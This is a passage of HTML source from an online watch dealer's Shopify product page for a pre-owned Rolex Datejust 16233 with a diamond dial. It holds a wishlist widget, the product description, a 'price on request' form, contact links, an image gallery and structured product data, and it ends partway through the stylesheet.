                          <div id="shopify-block-AbERwNVVPbEhkQjcwd__mst_wishlist_marketing_flow_v3_app_block_product_q8BBkR" class="shopify-block shopify-app-block iwish-app-block-product">





<style>
.iwish-app-block-product .iWishAdd.st-1 {
font-size: 14px;

	color: #000000;

}

.iwish-app-block-product .iWishAdd.st-1 svg path {
	stroke: #000000;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: #000000;
	stroke: #000000;
}



.iwish-app-block-product .iWishAdd.st-1:hover {
	color: 
}
.iwish-app-block-product .iWishAdd.st-1:hover svg path {
	stroke: ;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: ;
	stroke: ;
}

</style>
<script async type="text/javascript">
	var iWishData = window.iWishData || {};
	iWishData.iwish_add_txt = `<!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span>`,
	iWishData.iwish_added_txt = `<!-- BEGIN app snippet: v3-all-svgs -->

	<svg viewBox="0 0 256 256" width="20" class="iwishFill" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#000000" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>
<!-- END app snippet --> <span>Added To Wishlist</span>`;
</script>
<a href="#" class="iWishAdd  st-1" data-variant="36346025509021" data-product="5655870931101" data-pTitle="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"><!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span></a>

</div>
                        </div>
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                  </div>
                
<div id="shopify-block-AbERwNVVPbEhkQjcwd__mst_wishlist_marketing_flow_v3_app_block_product_q8BBkR-1" class="shopify-block shopify-app-block iwish-app-block-product">





<style>
.iwish-app-block-product .iWishAdd.st-1 {
font-size: 14px;

	color: #000000;

}

.iwish-app-block-product .iWishAdd.st-1 svg path {
	stroke: #000000;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: #000000;
	stroke: #000000;
}



.iwish-app-block-product .iWishAdd.st-1:hover {
	color: 
}
.iwish-app-block-product .iWishAdd.st-1:hover svg path {
	stroke: ;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: ;
	stroke: ;
}

</style>
<script async type="text/javascript">
	var iWishData = window.iWishData || {};
	iWishData.iwish_add_txt = `<!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span>`,
	iWishData.iwish_added_txt = `<!-- BEGIN app snippet: v3-all-svgs -->

	<svg viewBox="0 0 256 256" width="20" class="iwishFill" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#000000" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>
<!-- END app snippet --> <span>Added To Wishlist</span>`;
</script>
<a href="#" class="iWishAdd  st-1" data-variant="36346025509021" data-product="5655870931101" data-pTitle="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"><!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span></a>

</div>
<div class="product__description small-hide rte quick-add-hidden" >
                    <meta charset="UTF-8">
<p data-mce-fragment="1">Rolex Datejust 16233 Mens Watch. 36mm stainless steel case. 18K yellow gold fluted bezel. Champagne dial with gold hands and factory set diamond hour markers. Minute markers on the outer dial. Date display at the 3 o'clock position. Stainless steel &amp; 18K yellow gold Jubilee bracelet with fold over clasp. Will fit up to a 7-inch wrist. Sapphire crystal. Stainless steel case back. Automatic self-winding chronometer movement. This watch come with original Box and Papers.</p>
<p data-mce-fragment="1"><br data-mce-fragment="1">This watch is backed by our two year warranty.</p>
                  </div>




<div class="buy-buttons-wrapper" ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24016313614583__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24016313614583__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="36346025509021"
          
            disabled
          
          class="product-variant-id"
        ><div class="product-form__buttons">
            
              <a
                href="#"
                id="openRequestPopup"
                class="product-form__submit button button--full-width button--primary button--price-request">
                <span id="AddToCartText-template--24016313614583__main">PRICE ON REQUEST</span>
              </a>
            
          
          
            <div class="additional__buttons">
              
              
                <a href="tel:+19172447825" class="product-form__submit button button button--secondary button--offer button--call-price" role="button" aria-haspopup="dialog">Call For Price</a>
              
              
            </div>
          
        </div><input type="hidden" name="product-id" value="5655870931101" /><input type="hidden" name="section-id" value="template--24016313614583__main" /></form></product-form><link href="//www.phigora.com/cdn/shop/t/46/assets/component-pickup-availability.css?v=34645222959864780961750357878" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="36346025509021"
      data-has-only-default-variant="true"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-unavailable" viewBox="0 0 20 20"><path fill="#DE3618" stroke="#fff" d="M13.94 3.94 10 7.878l-3.94-3.94A1.499 1.499 0 1 0 3.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 1 0 2.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 0 0 2.12 0 1.5 1.5 0 0 0 0-2.12L12.122 10l3.94-3.94a1.499 1.499 0 1 0-2.121-2.12z"/></svg>
</span>
          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.phigora.com/cdn/shop/t/46/assets/pickup-availability.js?v=78418059211521962961750357880" defer="defer"></script></div>

                  <div class="contact-info-wrapper">
                    
                      <p class="contact-info__heading">Have a Question?</p>
                    
                    <div class="contact-info__list">
                      
                        <a target="_blank" href="//api.whatsapp.com/send?phone=19172447825&text=Hi Phigora! Can you please help me with the product 'Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers'? - https://www.phigora.com/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4" class="contact-info__item">
                          <span>
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23.25C17.799 23.25 22.5 18.549 22.5 12.75C22.5 6.95101 17.799 2.25 12 2.25C6.20101 2.25 1.5 6.95101 1.5 12.75C1.5 14.6332 1.99575 16.4005 2.86386 17.9287L1.5 23.25L6.98615 21.9778C8.47603 22.7891 10.1842 23.25 12 23.25ZM12 21.6346C16.9068 21.6346 20.8846 17.6568 20.8846 12.75C20.8846 7.84316 16.9068 3.86538 12 3.86538C7.09316 3.86538 3.11538 7.84316 3.11538 12.75C3.11538 14.6445 3.70838 16.4006 4.71888 17.8427L3.92308 20.8269L6.95995 20.0677C8.39202 21.0559 10.1284 21.6346 12 21.6346Z" fill="#BFC8D0"/>
                              <path d="M21 12C21 16.9706 16.9706 21 12 21C10.1041 21 8.34516 20.4138 6.89449 19.4127L3.81818 20.1818L4.62432 17.1588C3.60069 15.698 3 13.9192 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" fill="url(#paint0_linear_659_6501)"/>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 13.8832 1.99575 15.6505 2.86386 17.1787L1.5 22.5L6.98615 21.2278C8.47603 22.0391 10.1842 22.5 12 22.5ZM12 20.8846C16.9068 20.8846 20.8846 16.9068 20.8846 12C20.8846 7.09316 16.9068 3.11538 12 3.11538C7.09316 3.11538 3.11538 7.09316 3.11538 12C3.11538 13.8945 3.70838 15.6506 4.71888 17.0927L3.92308 20.0769L6.95995 19.3177C8.39202 20.3059 10.1284 20.8846 12 20.8846Z" fill="white"/>
                              <path d="M9.37502 7.12504C9.12537 6.6236 8.7424 6.668 8.35551 6.668C7.66407 6.668 6.58594 7.49621 6.58594 9.03759C6.58594 10.3008 7.14259 11.6836 9.01831 13.7522C10.8285 15.7485 13.207 16.7812 15.1817 16.7461C17.1563 16.7109 17.5625 15.0117 17.5625 14.4379C17.5625 14.1835 17.4047 14.0566 17.296 14.0221C16.6231 13.6992 15.382 13.0975 15.0996 12.9844C14.8172 12.8714 14.6698 13.0243 14.5781 13.1075C14.3221 13.3515 13.8144 14.0707 13.6406 14.2325C13.4668 14.3942 13.2077 14.3124 13.0999 14.2512C12.7031 14.092 11.6272 13.6134 10.7696 12.7821C9.70899 11.754 9.64675 11.4002 9.44693 11.0854C9.28707 10.8335 9.40437 10.6789 9.46291 10.6114C9.69142 10.3477 10.007 9.94061 10.1485 9.73832C10.29 9.53602 10.1776 9.22889 10.1102 9.03759C9.82033 8.21488 9.57474 7.52618 9.37502 7.12504Z" fill="white"/>
                              <defs>
                                <linearGradient id="paint0_linear_659_6501" x1="19.875" y1="5.25" x2="3" y2="21" gradientUnits="userSpaceOnUse">
                                  <stop stop-color="#5BD066"/>
                                  <stop offset="1" stop-color="#27B43E"/>
                                </linearGradient>
                              </defs>
                            </svg>
                          </span>
                          <span>WhatsApp</span>
                        </a>
                      
                      
                        <a href="mailto:offer@phigora.com" class="contact-info__item">
                          <span>
                            <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M22 18L15.3571 12M9.64286 12L3.00003 18M2.5 7L10.6649 12.7154C11.3261 13.1783 11.6567 13.4097 12.0163 13.4993C12.3339 13.5785 12.6661 13.5785 12.9837 13.4993C13.3433 13.4097 13.6739 13.1783 14.3351 12.7154L22.5 7M7.3 20H17.7C19.3802 20 20.2202 20 20.862 19.673C21.4265 19.3854 21.8854 18.9265 22.173 18.362C22.5 17.7202 22.5 16.8802 22.5 15.2V8.8C22.5 7.11984 22.5 6.27976 22.173 5.63803C21.8854 5.07354 21.4265 4.6146 20.862 4.32698C20.2202 4 19.3802 4 17.7 4H7.3C5.61984 4 4.77976 4 4.13803 4.32698C3.57354 4.6146 3.1146 5.07354 2.82698 5.63803C2.5 6.27976 2.5 7.11984 2.5 8.8V15.2C2.5 16.8802 2.5 17.7202 2.82698 18.362C3.1146 18.9265 3.57354 19.3854 4.13803 19.673C4.77976 20 5.61984 20 7.3 20Z" stroke="#404968" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                          </span>
                          <span>Email</span>
                        </a>
                      
                      
                        <a href="tel:19172447825" class="contact-info__item">
                          <span>
                            <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M14.5497 6C15.5264 6.19057 16.424 6.66826 17.1277 7.37194C17.8314 8.07561 18.3091 8.97326 18.4997 9.95M14.5497 2C16.5789 2.22544 18.4713 3.13417 19.9159 4.57701C21.3606 6.01984 22.2717 7.91101 22.4997 9.94M10.7266 13.8631C9.52506 12.6615 8.57627 11.3028 7.88028 9.85323C7.82041 9.72854 7.79048 9.66619 7.76748 9.5873C7.68576 9.30695 7.74446 8.96269 7.91447 8.72526C7.96231 8.65845 8.01947 8.60129 8.13378 8.48698C8.48338 8.13737 8.65819 7.96257 8.77247 7.78679C9.20347 7.1239 9.20347 6.26932 8.77247 5.60643C8.65819 5.43065 8.48338 5.25585 8.13378 4.90624L7.93891 4.71137C7.40747 4.17993 7.14174 3.91421 6.85636 3.76987C6.2888 3.4828 5.61854 3.4828 5.05098 3.76987C4.7656 3.91421 4.49987 4.17993 3.96843 4.71137L3.8108 4.86901C3.28117 5.39863 3.01636 5.66344 2.81411 6.02348C2.58969 6.42298 2.42833 7.04347 2.4297 7.5017C2.43092 7.91464 2.51103 8.19687 2.67124 8.76131C3.53221 11.7947 5.15668 14.6571 7.54466 17.045C9.93264 19.433 12.795 21.0575 15.8284 21.9185C16.3928 22.0787 16.6751 22.1588 17.088 22.16C17.5462 22.1614 18.1667 22 18.5662 21.7756C18.9263 21.5733 19.1911 21.3085 19.7207 20.7789L19.8783 20.6213C20.4098 20.0898 20.6755 19.8241 20.8198 19.5387C21.1069 18.9712 21.1069 18.3009 20.8198 17.7333C20.6755 17.448 20.4098 17.1822 19.8783 16.6508L19.6835 16.4559C19.3339 16.1063 19.1591 15.9315 18.9833 15.8172C18.3204 15.3862 17.4658 15.3862 16.8029 15.8172C16.6271 15.9315 16.4523 16.1063 16.1027 16.4559C15.9884 16.5702 15.9313 16.6274 15.8644 16.6752C15.627 16.8453 15.2828 16.904 15.0024 16.8222C14.9235 16.7992 14.8612 16.7693 14.7365 16.7094C13.2869 16.0134 11.9282 15.0646 10.7266 13.8631Z" stroke="#404968" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                          </span>
                          <span>Call us</span>
                        </a>
                      
                    </div>
                  </div>
                

<a href="/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4" class="link product__view-details animate-arrow">
            View full details
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--24016313614583__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24016313614583__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586 916w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1541"
    data-media-id="29786161610999"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&width=1100 1100w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561 1288w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="29786159972599"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&width=1100 1100w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&width=1445 1445w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&width=1680 1680w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599 1796w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="29786162364663"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&width=1100 1100w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568 1246w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1469"
    data-media-id="29786160791799"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&width=1100 1100w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&width=1445 1445w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606 1452w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="29786162561271"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&width=1100 1100w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&width=1445 1445w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581 1526w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="29786161381623"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&width=1100 1100w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&width=1445 1445w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&width=1680 1680w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575 1926w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="29786161119479"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&width=1100 1100w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&width=1445 1445w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742 1500w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="11336009351325"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&width=1100 1100w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&width=1445 1445w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742 1512w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="11336017281181"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&width=550 550w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&width=1100 1100w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&width=1445 1445w,//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742 1500w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&width=1445"
    alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="11335997358237"
  ></div>
  </div>
</product-modal>


    
<script src="//www.phigora.com/cdn/shop/t/46/assets/product-modal.js?v=116616134454508949461750357880" defer="defer"></script>
      <script src="//www.phigora.com/cdn/shop/t/46/assets/media-gallery.js?v=53998976194532824491750357879" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4#product","@type":"Product","brand":{"@type":"Brand","name":"X_Phi"},"category":"Virtual","description":"\nRolex Datejust 16233 Mens Watch. 36mm stainless steel case. 18K yellow gold fluted bezel. Champagne dial with gold hands and factory set diamond hour markers. Minute markers on the outer dial. Date display at the 3 o'clock position. Stainless steel \u0026amp; 18K yellow gold Jubilee bracelet with fold over clasp. Will fit up to a 7-inch wrist. Sapphire crystal. Stainless steel case back. Automatic self-winding chronometer movement. This watch come with original Box and Papers.\nThis watch is backed by our two year warranty.","image":"https:\/\/www.phigora.com\/cdn\/shop\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586\u0026width=1920","name":"Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers","offers":{"@id":"\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4?variant=36346025509021#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"7799.00","priceCurrency":"USD","url":"https:\/\/www.phigora.com\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4?variant=36346025509021"},"sku":"R09242013X","url":"https:\/\/www.phigora.com\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4"}
    </script>
  </div>

  <style data-shopify>
    .sticky-atc-wrapper {
        z-index: 100;
        position: fixed;
        bottom: 0;
        width: 100%;
        padding: 8px 0px 8px 0;
        background: #F9F9FB;
    }
    .sticky-atc__content {
        gap: 10px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .sticky-atc__product-info {
        flex: 1;
        gap: 20px;
        display: flex;
        align-items: center;
        color: #0E101B;
        font-size: 18px;
        font-style: normal;
        font-weight: 500;
        line-height: 36px; /* 200% */
        letter-spacing: 0.9px;
        font-family: var(--font-family-wix);
        display: block;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .sticky-atc__content img {
        object-fit: contain;
        vertical-align: middle;
        mix-blend-mode: darken;
        margin-right: 20px;
    }
    /* .sticky-atc__product-info {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    } */
    .sticky-atc__product-price {
        flex: 0 0 130px;
        color: #111322;
        text-align: center;
        font-size: 22px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 2.2px;
        font-family: var(--font-family-wix);
    }
    .sticky-atc__product-buttons {
        flex: 0 0 560px;
    }
    .sticky-atc__content .product-form__buttons {
        gap: 30px;
        display: flex;
        align-items: center;
        
        justify-content: flex-start;
        
    }
    .sticky-atc__content .product-form__submit {
        padding: 0;
        width: 190px;
        margin-bottom: 0;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.7px;
        text-transform: uppercase;
        margin: 0px !important;
        transition: all .3s ease-in-out;
